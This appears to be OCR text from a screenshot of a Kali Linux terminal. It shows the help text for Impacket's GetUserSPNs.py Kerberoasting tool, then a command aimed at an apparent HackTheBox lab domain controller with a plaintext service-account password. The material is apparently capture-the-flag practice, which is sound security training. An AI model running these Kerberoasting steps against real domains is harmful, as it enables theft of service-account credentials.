 Applications Places Terminal Tue 15:40 1
root@kali: ~
root@kali: ~/D... root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Queries target domain for SPNs that are running under a user account
positional arguments:
target domain/username[:password]
optional arguments:
-h, --help show this help message and exit
-target-domain TARGET_DOMAIN
Domain to query/request if different than the domain
of the user. Allows for Kerberoasting across trusts.
-request Requests TGS for users and output them in JtR/hashcat
format (default False)
-request-user username
Requests TGS for the SPN associated to the user
specified (just the username, no domain needed)
-save Saves TGS requested to disk. Format is
<username>.ccache. Auto selects -request
-outputfile OUTPUTFILE
Output filename to write ciphers in JtR/hashcat format
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter. Ignoredif -target-domain is specified.
root@kali:~# GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18